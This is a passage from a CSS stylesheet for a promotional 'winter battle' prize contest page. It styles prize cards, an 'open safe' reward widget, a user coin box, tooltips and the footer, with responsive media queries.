  .section-winter-battle__item {
    border-radius: 10px;
    padding: 30px 10px 10px 10px;
  }
}
.section-winter-battle__item--wait {
  background: url("../i/bg-battle-wait.png") no-repeat;
  background-size: cover;
  font-family: "Caveat Regular";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 1.3;
  color: rgba(255, 255, 255, 0.8);
  padding: 0 0 30px 0;
  text-align: center;
  display: flex !important;
  align-items: flex-end;
  justify-content: center;
}
.section-winter-battle__item--main {
  grid-area: left;
  padding: 57px 25px 25px 25px;
}
.section-winter-battle__item__photo {
  height: 107px;
  margin: 0 0 7px 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.section-winter-battle__item__photo img {
  max-width: 100%;
  max-height: 107px;
  display: block;
  object-fit: contain;
  mix-blend-mode: multiply;
}
.section-winter-battle__item__label {
  position: absolute;
  top: 16px;
  left: 22px;
  border-radius: 16px;
  background: #EE4233;
  color: #fff;
  padding: 0 7px;
  line-height: 20px;
  height: 20px;
  white-space: nowrap;
  font-size: 12px;
}
@media (max-width: 480px) {
  .section-winter-battle__item__label {
    top: 14px;
    left: 12px;
  }
}
.section-winter-battle__item__name a {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  color: #2C204F;
  display: -webkit-box;
  padding-left: 28px;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  position: relative;
  text-decoration: none;
}
@media (max-width: 480px) {
  .section-winter-battle__item__name a {
    font-size: 12px;
    padding-left: 0;
  }
}
.section-winter-battle__item__name a:hover {
  color: #5A4989;
}
.section-winter-battle__item__name a:before {
  content: "";
  width: 20px;
  min-width: 20px;
  height: 21px;
  background: url("../i/container.svg#icon-177") no-repeat;
  position: absolute;
  left: 0;
  top: -1px;
}
@media (max-width: 480px) {
  .section-winter-battle__item__name a:before {
    display: none;
  }
}

.section-winter-battle__item--main {
  padding-bottom: 40px;
}
@media (max-width: 768px) {
  .section-winter-battle__item--main {
    padding: 57px 20px 40px 20px;
  }
}
@media (max-width: 768px) {
  .section-winter-battle__item--main {
    padding: 52px 15px 20px 15px;
  }
}
.section-winter-battle__item--main .section-winter-battle__item__label {
  left: 25px;
  top: 20px;
  font-size: 13px;
  height: 28px;
  line-height: 28px;
  padding: 0 10px;
}
@media (max-width: 480px) {
  .section-winter-battle__item--main .section-winter-battle__item__label {
    left: 15px;
    top: 15px;
  }
}
.section-winter-battle__item--main .section-winter-battle__item__photo {
  height: 320px;
}
.section-winter-battle__item--main .section-winter-battle__item__photo img {
  max-height: 300px;
}
@media (max-width: 768px) {
  .section-winter-battle__item--main .section-winter-battle__item__photo img {
    max-height: 170px;
  }
}
@media (max-width: 768px) {
  .section-winter-battle__item--main .section-winter-battle__item__photo {
    height: 190px;
  }
}
.section-winter-battle__item--main .section-winter-battle__item__name {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
@media (max-width: 768px) {
  .section-winter-battle__item--main .section-winter-battle__item__name {
    padding: 0 20px;
  }
}
@media (max-width: 480px) {
  .section-winter-battle__item--main .section-winter-battle__item__name {
    padding: 5px 0 0 0;
    bottom: auto;
    left: auto;
    position: static;
  }
}
.section-winter-battle__item--main .section-winter-battle__item__name a {
  font-weight: 600;
  font-size: 16px;
}

.section-how-get-prizes {
  background: url("../i/white-bg-grid.svg") -10px -80px;
  background-size: 100px auto;
  padding: 80px 0 138px 0;
}
@media (max-width: 992px) {
  .section-how-get-prizes {
    padding: 60px 0;
  }
}
@media (max-width: 768px) {
  .section-how-get-prizes {
    padding: 50px 0;
  }
}
.section-how-get-prizes__title {
  font-weight: 600;
  font-size: 36px;
  line-height: 1.3;
  color: #2C204F;
  padding: 0 0 40px 0;
  margin: 0;
}
@media (max-width: 768px) {
  .section-how-get-prizes__title {
    font-size: 28px;
    padding: 0 0 30px 0;
  }
}
.section-how-get-prizes__list {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
@media (max-width: 768px) {
  .section-how-get-prizes__list {
    padding-bottom: 50px;
  }
}
.section-how-get-prizes__list > div:nth-child(1) {
  width: calc(37.6% - 30px);
}
@media (max-width: 992px) {
  .section-how-get-prizes__list > div:nth-child(1) {
    width: calc(50% - 30px);
  }
}
@media (max-width: 768px) {
  .section-how-get-prizes__list > div:nth-child(1) {
    width: calc(100% - 30px);
  }
}
.section-how-get-prizes__list > div:nth-child(2) {
  width: calc(25.4% - 30px);
}
@media (max-width: 992px) {
  .section-how-get-prizes__list > div:nth-child(2) {
    width: calc(50% - 30px);
  }
}
@media (max-width: 768px) {
  .section-how-get-prizes__list > div:nth-child(2) {
    width: calc(100% - 30px);
  }
}
.section-how-get-prizes__list > div:nth-child(3) {
  width: calc(37% - 30px);
}
@media (max-width: 992px) {
  .section-how-get-prizes__list > div:nth-child(3) {
    width: calc(100% - 30px);
  }
}
@media (max-width: 480px) {
  .section-how-get-prizes__list > div:nth-child(4) .section-how-get-prizes__item__pic, .section-how-get-prizes__list > div:nth-child(5) .section-how-get-prizes__item__pic {
    width: 44px;
    margin: 0 16px 0 0;
  }
  .section-how-get-prizes__list > div:nth-child(4) p, .section-how-get-prizes__list > div:nth-child(5) p {
    margin: 0 0 0 -60px;
    padding: 0;
  }
}
.section-how-get-prizes__list > div:nth-child(4) .section-how-get-prizes__item__title {
  padding: 12px 0;
}
.section-how-get-prizes__item {
  margin: 0 15px 30px 15px;
  flex-shrink: 0;
  width: calc(50% - 30px);
  background: #EFEEFC;
  border: 1px dashed #9979EA;
  backdrop-filter: blur(5px);
  border-radius: 30px;
}
@media (max-width: 992px) {
  .section-how-get-prizes__item {
    width: calc(100% - 30px);
    margin-bottom: 15px;
  }
}
.section-how-get-prizes__item__row {
  display: flex;
  padding: 24px 16px 20px 16px;
}
@media (max-width: 480px) {
  .section-how-get-prizes__item__row {
    padding: 20px 16px;
  }
}
.section-how-get-prizes__item__pic {
  width: 75px;
  flex-shrink: 0;
}
.section-how-get-prizes__item__pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
.section-how-get-prizes__item__text {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: #2C204F;
}
.section-how-get-prizes__item__text a {
  color: #2C204F;
  text-decoration: underline;
}
.section-how-get-prizes__item__text a:hover {
  color: #2C204F;
  text-decoration: none;
}
.section-how-get-prizes__item__text p {
  margin: 0;
}
.section-how-get-prizes__item__title {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.33;
  color: #2C204F;
  padding: 0 0 5px 0;
}

.section-unique-prize {
  background: #2D2051 url("../i/bg-unique.png") no-repeat;
  border-radius: 40px;
  padding: 30px 0 15px 0;
  margin: 10px 0 0 0;
}
@media (max-width: 768px) {
  .section-unique-prize {
    padding: 0 0 20px 0;
    margin: 0 0 60px 0;
    border-radius: 30px;
  }
}
.section-unique-prize__row {
  display: flex;
  align-items: center;
}
@media (max-width: 768px) {
  .section-unique-prize__row {
    display: block;
  }
}
.section-unique-prize__pic {
  width: 29%;
  padding: 0 30px;
  flex-shrink: 0;
}
@media (max-width: 768px) {
  .section-unique-prize__pic {
    width: 100%;
  }
}
.section-unique-prize__pic img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}
.section-unique-prize__pic__mob {
  display: none !important;
}
@media (max-width: 768px) {
  .section-unique-prize img {
    display: none;
  }
  .section-unique-prize .section-unique-prize__pic__mob {
    display: block !important;
    position: relative;
    top: -25px;
  }
}
.section-unique-prize__text {
  flex-grow: 1;
  padding: 0 8% 0 0;
  color: #fff;
}
@media (max-width: 768px) {
  .section-unique-prize__text {
    padding: 10px 20px 20px 20px;
  }
}
.section-unique-prize__text__row {
  display: flex;
}
@media (max-width: 620px) {
  .section-unique-prize__text__row {
    display: block;
  }
}
.section-unique-prize__text__left {
  flex-grow: 1;
  padding: 0 10% 0 0;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.65;
}
@media (max-width: 992px) {
  .section-unique-prize__text__left {
    font-size: 16px;
  }
}
@media (max-width: 620px) {
  .section-unique-prize__text__left {
    padding: 0;
  }
}
.section-unique-prize__text__left p {
  margin: 0;
  padding: 0 0 24px 0;
}
.section-unique-prize__text__right {
  width: 185px;
  flex-shrink: 0;
  font-family: "Caveat Regular";
  font-weight: 400;
  font-size: 22px;
  line-height: 1.2;
  color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 620px) {
  .section-unique-prize__text__right {
    width: 100%;
    padding: 20px 0 0 0;
  }
}
.section-unique-prize__title {
  font-weight: 600;
  font-size: 40px;
  line-height: 1.2;
  color: #fff;
  margin: 0;
  padding: 0 0 24px 0;
  max-width: 540px;
}
@media (max-width: 992px) {
  .section-unique-prize__title {
    font-size: 32px;
  }
}
@media (max-width: 768px) {
  .section-unique-prize__title {
    font-size: 28px;
  }
}

.instagram-more {
  font-weight: 400;
  font-size: 24px;
  line-height: 1.2;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
}
.instagram-more:before {
  content: "";
  width: 100%;
  height: 38px;
  position: absolute;
  left: 130px;
  top: -5px;
  background: url("../i/win-arrow-2.svg") no-repeat;
  background-size: contain;
}
@media (max-width: 620px) {
  .instagram-more:before {
    display: none;
  }
}
.instagram-more a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: underline;
  display: inline-flex;
  font-family: "Caveat Regular";
}
.instagram-more a:before {
  content: "";
  background: url("../i/container.svg#icon-178") 0 3px no-repeat;
  background-size: 18px auto;
  width: 18px;
  height: 24px;
  flex-shrink: 0;
  margin: 0 8px 0 0;
}
.instagram-more a:hover {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
}

.step2victory {
  padding: 100px 0 0 0;
}
@media (max-width: 992px) {
  .step2victory {
    padding: 50px 0 0 0;
  }
}
.step2victory__row {
  display: flex;
}
@media (max-width: 992px) {
  .step2victory__row {
    display: block;
    position: relative;
    padding: 0 0 100px 0;
  }
  .step2victory__row .btn-battle-primary {
    position: absolute;
    left: 0;
    bottom: 0;
  }
}
@media (max-width: 992px) {
  .step2victory__row .btn-battle-primary {
    width: 100%;
    justify-content: center;
  }
}
.step2victory__meta-col {
  min-width: 320px;
}
@media (max-width: 992px) {
  .step2victory__meta-col {
    min-width: unset;
  }
}
.step2victory__info-col {
  padding-left: 8%;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.56;
  color: #2C204F;
}
@media (max-width: 992px) {
  .step2victory__info-col {
    padding: 30px 0 0 0;
  }
}
.step2victory__title {
  font-weight: 600;
  font-size: 36px;
  line-height: 1.222;
  color: #2C204F;
  padding: 0 0 25px 0;
  margin: 0;
}
@media (max-width: 768px) {
  .step2victory__title {
    font-size: 28px;
    padding: 0 0 5px 0;
  }
}
.step2victory .btn-battle-primary {
  margin: 0;
  display: inline-flex;
}
.step2victory__info-pic {
  height: 106px;
  display: flex;
  align-items: center;
  margin-top: -20px;
  overflow: hidden;
}
@media (max-width: 992px) {
  .step2victory__info-pic {
    margin: 0 0 15px 0;
    height: auto;
  }
}
.step2victory__info-pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
@media (max-width: 992px) {
  .step2victory__info-pic img {
    max-height: 90px;
  }
}

.section-comp-every-home {
  background: #EAE9FC;
  padding: 72px 0 0 0;
}
@media (max-width: 1180px) {
  .section-comp-every-home {
    padding: 48px 0 0 0;
  }
}
.section-comp-every-home__row {
  display: flex;
}
@media (max-width: 992px) {
  .section-comp-every-home__row {
    flex-wrap: wrap;
  }
}
.section-comp-every-home__text {
  flex-grow: 1;
  padding: 0 0 20px 40px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.44;
  color: #2C204F;
}
@media (max-width: 1180px) {
  .section-comp-every-home__text {
    font-size: 16px;
    padding: 0 0 20px 30px;
  }
}
@media (max-width: 992px) {
  .section-comp-every-home__text {
    order: 1;
    width: 100%;
    padding: 0 0 20px 0;
  }
}
.section-comp-every-home__text p {
  margin: 0;
  padding: 0 0 20px 0;
}
.section-comp-every-home__pic {
  width: 35%;
  flex-shrink: 0;
}
@media (max-width: 992px) {
  .section-comp-every-home__pic {
    width: 100%;
    order: 2;
  }
}
.section-comp-every-home__pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
@media (max-width: 992px) {
  .section-comp-every-home__pic img {
    margin: auto;
    max-height: 320px;
  }
}
.section-comp-every-home__title {
  font-weight: 600;
  font-size: 36px;
  line-height: 1.11;
  color: #2C204F;
  margin: 0;
  padding: 0 0 20px 0;
  max-width: 480px;
}
@media (max-width: 992px) {
  .section-comp-every-home__title {
    max-width: unset;
    font-size: 32px;
  }
}
.section-comp-every-home .btn-battle-secondary {
  background-color: unset;
  display: inline-flex;
  margin: 0;
  color: #2C204F;
}

.footer-battle {
  background: #2b1e50;
  padding: 25px 0;
  font-size: 12px;
  line-height: 1.3;
  color: rgba(255, 255, 255, 0.8);
}
.footer-battle__row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
}
@media (max-width: 768px) {
  .footer-battle__logo {
    display: none;
  }
}
.footer-battle__dev-logo {
  white-space: nowrap;
}
@media (max-width: 768px) {
  .footer-battle__dev-logo {
    position: absolute;
    left: 0;
    bottom: 0;
  }
}
.footer-battle__copyright {
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .footer-battle__copyright {
    padding: 0 0 20px 0;
  }
}
.footer-battle__save-logo {
  display: none;
}
@media (max-width: 768px) {
  .footer-battle__save-logo {
    display: block;
  }
}

.page-battle .comments-tabs__wrap {
  box-shadow: inset 0 0 2px #CACACA;
}
.page-battle .comments-tabs_in-checkout .comments-tabs__item {
  border: 2px solid transparent;
}
.page-battle .comments-tabs__item:hover, .page-battle .comments-tabs__item_active, .page-battle .comments-tabs__item.active {
  background: rgba(255, 255, 255, 0.5);
  box-shadow: none;
  border: 2px solid #EE4233;
}
.page-battle .comments-tabs__title {
  color: #2C204F;
}
.page-battle .form-control, .page-battle .form-control:focus, .page-battle input[type=checkbox] + label {
  color: #2C204F;
}
.page-battle input[type=checkbox] + label:before {
  border-color: #2C204F;
}
.page-battle input[type=checkbox]:checked + label:before {
  border-color: #2C204F;
  background-color: #2C204F;
}
.page-battle .link-w-border {
  color: #2C204F;
  border-color: #2C204F;
}
.page-battle .popup-form__btn {
  color: #fff;
  border: 1px solid #EE4233;
  background: #EE4233;
  box-shadow: 0px 25px 40px rgba(232, 60, 44, 0.4);
  transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, box-shadow 0.3s ease-in-out, color 0.3s ease-in-out;
}
.page-battle .popup-form__btn:hover {
  background: #E63D2E;
  border-color: #E63D2E;
  color: #fff;
  box-shadow: none;
}
.page-battle .popup-form__btn:active {
  background: #F5F8E7;
  color: #EE4233;
  border-color: #EE4233;
  box-shadow: none;
}
.page-battle .popup-form__btn:disabled {
  background: #F5F5F5;
  border-color: #F5F5F5;
  box-shadow: none;
  color: #484F54;
  cursor: not-allowed;
  pointer-events: all;
}

.modal-prize-photo {
  padding: 0 0 15px 0;
}
.modal-prize-photo img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

.section-battle-white {
  background: #fff;
}

.my-battle-box {
  background: #EFEEFC;
  border: 1px solid #CBBEEE;
  backdrop-filter: blur(8px);
  padding: 24px 32px;
  border-radius: 16px;
  margin: -16px 0 0 0;
  position: relative;
  z-index: 2;
}
@media (max-width: 480px) {
  .my-battle-box {
    padding: 16px 20px;
  }
}
.my-battle-box__row {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 768px) {
  .my-battle-box__row {
    display: block;
  }
  .my-battle-box__row .btn-battle-primary {
    margin: 20px 0 0 0;
  }
}
@media (max-width: 480px) {
  .my-battle-box__row .btn-battle-primary {
    margin: 15px 0 0 0;
    width: 100%;
    text-align: center;
  }
}
.my-battle-box__user {
  display: flex;
  align-items: center;
}
.my-battle-box__user__info {
  position: relative;
}
.my-battle-box__user__ava {
  width: 47px;
  flex-shrink: 0;
  position: relative;
  margin: 0 15px 0 0;
}
@media (max-width: 480px) {
  .my-battle-box__user__ava {
    margin: 0 10px 0 10px;
  }
}
.my-battle-box__user__ava img {
  display: block;
  max-width: 100%;
  height: auto;
}
.my-battle-box__user__name {
  font-weight: 500;
  font-size: 16px;
  line-height: 1.35;
  letter-spacing: 0.02em;
  text-transform: capitalize;
  color: #2C204F;
  padding: 0 19px 0 0;
  display: inline-flex;
  cursor: pointer;
  user-select: none;
  position: relative;
}
.my-battle-box__user__name:before {
  content: "";
  background: url("../i/container.svg#icon-181") no-repeat;
  background-size: 13px 7px;
  position: absolute;
  right: 0;
  top: 7px;
  width: 13px;
  height: 7px;
  will-change: transform;
  transition: transform 0.1s ease-in-out;
}
.my-battle-box__user__name[aria-expanded=true]:before {
  transform: rotate(180deg);
}
.my-battle-box__user__name__txt {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.my-battle-box__user__name__txt strong:before {
  content: " — ";
}
@media (max-width: 768px) {
  .my-battle-box__user__name__txt strong {
    display: none;
  }
}
.my-battle-box__user__popup {
  width: 100%;
  border-radius: 10px;
  padding: 0;
}
.my-battle-box__user__popup__list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.my-battle-box__user__popup__list li {
  padding: 0;
  margin: 0;
}
.my-battle-box__user__popup__list a {
  display: block;
  text-decoration: none;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #2C204F;
  padding: 11px 18px;
}
.my-battle-box__user__popup__list a:hover {
  color: #2C204F;
}
.my-battle-box__user__coins {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  color: rgba(44, 32, 79, 0.8);
}
.my-battle-box__user__coins__summ {
  white-space: nowrap;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  color: #2C204F;
  display: inline-flex;
  align-items: baseline;
  padding: 0 0 0 5px;
}
.my-battle-box__user__coins__summ i {
  font-style: normal;
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: #2C204F;
  padding: 0 0 0 4px;
}
.my-battle-box__status {
  left: 20px;
  top: -15px;
  position: absolute;
}
@media (max-width: 768px) {
  .my-battle-box__status {
    display: none;
  }
}
.my-battle-box .btn-battle-primary {
  padding: 17px 32px;
}

.bsb-section {
  padding: 60px 0 0 0;
}
@media (max-width: 768px) {
  .bsb-section {
    padding: 50px 0 0 0;
  }
}
.bsb-section__title {
  font-weight: 600;
  font-size: 32px;
  line-height: 1.25;
  color: #2C204F;
  margin: 0;
  padding: 0 0 35px 0;
}
@media (max-width: 768px) {
  .bsb-section__title {
    padding: 0 0 25px 0;
    font-size: 28px;
  }
}

.bsb-list-info {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px -30px -15px;
}
@media (max-width: 620px) {
  .bsb-list-info {
    margin: 0 0 -20px 0;
  }
}
.bsb-list-info__item {
  flex-shrink: 0;
  width: calc(33.3333% - 30px);
  margin: 0 15px 30px 15px;
  background: #EFEEFC;
  border: 1px dashed #9979EA;
  backdrop-filter: blur(5px);
  border-radius: 30px;
  position: relative;
  padding: 30px;
}
@media (max-width: 992px) {
  .bsb-list-info__item {
    width: calc(50% - 30px);
    border-radius: 16px;
  }
}
@media (max-width: 620px) {
  .bsb-list-info__item {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 15px 20px;
  }
}
.bsb-list-info__item.finish {
  background: #EFEEFC;
  border: 1px dashed rgba(153, 121, 234, 0.5);
  backdrop-filter: blur(5px);
}
.bsb-list-info__item.finish .bsb-list-info__value, .bsb-list-info__item.finish .bsb-list-info__label {
  opacity: 0.4;
}
.bsb-list-info__item.moderate {
  background: #EFEEFC;
  border: 1px dashed rgba(153, 121, 234, 0.5);
  backdrop-filter: blur(5px);
}
.bsb-list-info__item.moderate .bsb-list-info__value, .bsb-list-info__item.moderate .bsb-list-info__label {
  opacity: 0.4;
}
.bsb-list-info__value {
  padding: 0 0 5px 0;
  font-weight: 500;
  font-size: 36px;
  line-height: 1;
  color: #2C204F;
}
.bsb-list-info__value__tl {
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #2C204F;
}
.bsb-list-info__label {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  color: #2C204F;
}
.bsb-list-info__label a {
  color: #2C204F;
  text-decoration: underline;
}
.bsb-list-info__label a:hover {
  color: #2C204F;
  text-decoration: none;
}
.bsb-list-info__ico-status {
  right: 33px;
  top: -11px;
  position: absolute;
}
.bsb-list-info__qst img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}
@media (max-width: 620px) {
  .bsb-list-info__qst img {
    max-height: 68px;
  }
}

.tooltip-battle {
  opacity: 1 !important;
}
.tooltip-battle .tooltip-inner {
  min-width: 200px;
  max-width: 300px;
  background: #2C204F;
  border-radius: 8px;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.35;
  text-align: center;
  color: #FFFFFF;
  padding: 12px;
  opacity: 1;
}

.tooltip-battle.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before, .tooltip-battle.bs-tooltip-top .tooltip-arrow::before {
  border-top-color: #2C204F;
}

.tooltip-battle.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before, .tooltip-battle.bs-tooltip-bottom .tooltip-arrow::before {
  border-bottom-color: #2C204F;
}

.tooltip-battle.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before, .tooltip-battle.bs-tooltip-end .tooltip-arrow::before {
  border-right-color: #2C204F;
}

.tooltip-battle.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before, .tooltip-battle.bs-tooltip-start .tooltip-arrow::before {
  border-left-color: #2C204F;
}

.tooltip-battle.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow, .tooltip-battle.bs-tooltip-start .tooltip-arrow, .tooltip-battle.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow, .tooltip-battle.bs-tooltip-end .tooltip-arrow {
  margin-top: -8px;
}

.bsb-list-info--double .bsb-list-info__item {
  width: calc(50% - 30px);
  padding: 20px 30px;
}
@media (max-width: 992px) {
  .bsb-list-info--double .bsb-list-info__item {
    width: calc(50% - 30px);
  }
}
@media (max-width: 620px) {
  .bsb-list-info--double .bsb-list-info__item {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 15px 20px;
  }
}

.counter-inline-date {
  display: inline-flex;
  position: relative;
  top: -4px;
}
@media (max-width: 480px) {
  .counter-inline-date {
    top: auto;
  }
}
.counter-inline-date .counter-date-container {
  background: none;
  padding: 8px 10px 7px 32px;
  margin: 0;
  border: 1px solid rgba(148, 142, 166, 0.5);
  border-radius: 35px;
  position: relative;
}
.counter-inline-date .counter-date-container:before {
  content: "";
  background: url("../i/counter-inline.png") no-repeat;
  left: 6px;
  top: 5px;
  position: absolute;
  width: 23px;
  height: 23px;
}
.counter-inline-date .counter-date-container__item {
  padding: 0 0 0 8px;
  margin: 0;
  background: none;
  width: auto;
  min-width: unset;
}
.counter-inline-date .counter-date-container__section {
  padding: 0;
  margin: 0;
  background: none;
  display: flex;
  align-items: baseline;
}
.counter-inline-date .counter-date-container__value {
  margin: 0;
  background: none;
  font-weight: 500;
  font-size: 15px;
  line-height: 18px;
  color: rgba(44, 32, 79, 0.8);
  padding: 0 3px 0 0;
}
.counter-inline-date .counter-date-container__label {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: rgba(44, 32, 79, 0.8);
  margin: 0;
  padding: 0;
}

.section-open-safe-wrapper {
  padding: 60px 0 60px 0;
}
@media (max-width: 768px) {
  .section-open-safe-wrapper {
    padding: 10px 0 10px 0;
  }
}

@media (max-width: 768px) {
  .bsb-section_mp50 {
    padding-bottom: 50px;
  }
}
.section-open-safe {
  border-radius: 40px;
  background: #2D2051;
  position: relative;
}
@media (max-width: 992px) {
  .section-open-safe {
    margin: 0 -15px;
    border-radius: 0;
  }
}
.section-open-safe__bg {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  border-radius: 40px;
  z-index: 1;
}
.section-open-safe__bg__ellippse-1 {
  position: absolute;
  width: 310px;
  height: 123px;
  left: -176px;
  top: 272px;
  background: rgba(80, 43, 179, 0.5);
  filter: blur(60px);
  transform: matrix(1, 0, 0, -1, 0, 0);
  border-radius: 50%;
}
.section-open-safe__bg__ellippse-2 {
  position: absolute;
  width: 300px;
  height: 191px;
  left: 163px;
  top: -16px;
  background: rgba(80, 43, 179, 0.6);
  filter: blur(90px);
  transform: matrix(1, 0, 0, -1, 0, 0);
  border-radius: 50%;
}
.section-open-safe__bg__ellippse-3 {
  position: absolute;
  width: 367px;
  height: 340px;
  right: 130px;
  top: -24px;
  background: rgba(80, 43, 179, 0.4);
  filter: blur(60px);
  transform: matrix(1, 0, 0, -1, 0, 0);
  border-radius: 50%;
}
.section-open-safe__bg__ellippse-4 {
  position: absolute;
  width: 344px;
  height: 275px;
  left: 843px;
  bottom: -240px;
  background: rgba(80, 43, 179, 0.4);
  filter: blur(60px);
  transform: matrix(1, 0, 0, -1, 0, 0);
  border-radius: 50%;
}
.section-open-safe__rows {
  padding: 7.7% 10.8%;
  background: url(../i/blue-bg-grid.svg) -10px -70px;
  background-size: 100px auto;
  border-radius: 40px;
  display: flex;
  justify-content: space-between;
  position: relative;
  z-index: 2;
}
@media (max-width: 992px) {
  .section-open-safe__rows {
    padding: 50px 20px;
  }
}
@media (max-width: 768px) {
  .section-open-safe__rows {
    padding: 50px 20px 100px 20px;
    position: relative;
    display: block;
  }
}
.section-open-safe__col-left {
  flex-grow: 1;
  padding: 0 10% 50px 0;
  position: relative;
}
@media (max-width: 768px) {
  .section-open-safe__col-left {
    width: 100%;
    padding: 0 0 40px 0;
    position: static;
  }
}
.section-open-safe__title {
  font-weight: 600;
  font-size: 36px;
  line-height: 1.28;
  color: rgba(255, 255, 255, 0.95);
  padding: 0 0 24px 0;
}
@media (max-width: 768px) {
  .section-open-safe__title {
    font-size: 28px;
  }
}
.section-open-safe__info {
  background: url("../i/container.svg#icon-182") no-repeat;
  background-size: 21px 21px;
  padding: 0 0 0 33px;
  font-family: "Caveat Regular";
  font-style: normal;
  font-weight: 400;
  font-size: 28px;
  line-height: 1.1;
  color: #fff;
  max-width: 390px;
}
@media (max-width: 768px) {
  .section-open-safe__info {
    font-size: 24px;
    line-height: 1.2;
    padding: 0;
    background: none;
  }
}
.section-open-safe__period {
  position: absolute;
  left: 0;
  bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  line-height: 2;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 768px) {
  .section-open-safe__period {
    left: 0;
    width: 100%;
    bottom: 40px;
    padding: 0 20px;
    text-align: center;
  }
}

.open-safe {
  background: #34265B;
  border: 1.49194px solid rgba(219, 219, 219, 0.3);
  border-radius: 30px;
  padding: 52px 36px 36px 36px;
  min-width: 386px;
}
@media (max-width: 768px) {
  .open-safe {
    width: 100%;
    min-width: 100%;
  }
}
.open-safe__pic {
  padding: 0 0 15px 0;
  margin: 0 0 20px 0;
  height: 170px;
  position: relative;
  background: url("../i/bg-safe.png") center bottom no-repeat;
}
.open-safe__pic img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}
.open-safe__open-pic, .open-safe__close-pic {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.open-safe__open-pic {
  display: none;
}
.open-safe__btn {
  height: 70px;
  background: #584C79;
  border-radius: 40px;
  font-weight: 600;
  font-size: 14px;
  line-height: 70px;
  white-space: nowrap;
  color: #FFFFFF;
  padding: 0 48px;
  text-decoration: none;
  display: block;
  text-align: center;
}
.open-safe__btn:hover {
  background: #5A4989;
  color: #fff;
  text-decoration: none;
}
.open-safe__btn:active, .open-safe__btn:focus {
  background: #5A4989;
  color: #fff;
  text-decoration: none;
}
.open-safe__btn[disabled=disabled] {
  background: #5A4989;
  color: #fff;
  text-decoration: none;
}
.open-safe__btn-open {
  height: 70px;
  box-shadow: 0px 25px 40px rgba(232, 60, 44, 0.4);
  border-radius: 40px;
  font-weight: 600;
  font-size: 14px;
  line-height: 70px;
  white-space: nowrap;
  padding: 0 40px;
  text-decoration: none;
  display: block;
  text-align: center;
  color: #fff;
  border: 1px solid #EE4233;
  background: #EE4233;
  transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, box-shadow 0.3s ease-in-out, color 0.3s ease-in-out;
}
@media (max-width: 768px) {
  .open-safe__btn-open {
    padding: 0 20px;
  }
}
.open-safe__btn-open:hover {
  background: #E63D2E;
  border-color: #E63D2E;
  color: #fff;
  box-shadow: none;
}
.open-safe__btn-open:active, .open-safe__btn-open:focus {
  background: #F5F8E7;
  color: #EE4233;
  border-color: #EE4233;
  box-shadow: none;
}
.open-safe__btn-open:disabled {
  background: #F5F5F5;
  border-color: #F5F5F5;
  box-shadow: none;
  color: #484F54;
  cursor: not-allowed;
  pointer-events: all;
}

.bsb-list-prizes-wrapper .section-winter-battle__rows {
  align-items: flex-start;
}
.bsb-list-prizes-wrapper .section-winter-battle__col-grid {
  display: flex;
  margin: 0 -12px;
  gap: unset;
  padding: 0 30px 0 0;
  grid-template-areas: unset;
  flex-wrap: wrap;
}
@media (max-width: 992px) {
  .bsb-list-prizes-wrapper .section-winter-battle__col-grid {
    padding: 0 0 20px 0;
  }
}
.bsb-list-prizes-wrapper .section-winter-battle__item {
  display: block;
  width: calc(25% - 24px);
  flex-shrink: 0;
  margin: 0 12px 25px 12px;
  border-radius: 20px;
}
@media (max-width: 992px) {
  .bsb-list-prizes-wrapper .section-winter-battle__item {
    margin: 0 8px 16px 8px;
    width: calc(25% - 16px);
  }
}
@media (max-width: 768px) {
  .bsb-list-prizes-wrapper .section-winter-battle__item {
    margin: 0 8px 16px 8px;
